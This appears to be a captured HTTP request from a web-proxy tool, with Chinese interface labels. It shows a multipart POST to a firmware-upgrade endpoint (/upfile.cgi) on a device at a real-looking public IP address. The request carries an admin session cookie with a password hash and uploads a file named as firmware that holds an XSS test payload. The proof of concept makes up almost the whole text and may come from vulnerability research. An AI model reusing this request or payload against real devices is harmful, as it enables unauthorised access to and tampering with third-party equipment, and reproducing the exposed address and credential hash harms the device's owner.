 美化 Raw Hex \n
1 POST /upfile.cgi HTTP/1.1
2 Host: 39.171.67.72:800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113200379025591941833962369100
8 Content-Length: 264
9 Origin: http://39.171.67.72:800
0 Connection: close
1 Referer: http://39.171.67.72:800/ap_upgrade_fram.htm
2 Cookie: ac_userid=admin,ac_passwd=606274C79BB1193F581844D32BA26457
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------113200379025591941833962369100
6 Content-Disposition: form-data; name="file"; filename="2222.trx"
7 Content-Type: application/octet-stream
8
9 <script>alert("xss")</script>
0 -----------------------------113200379025591941833962369100--
1
搜索... 0匹配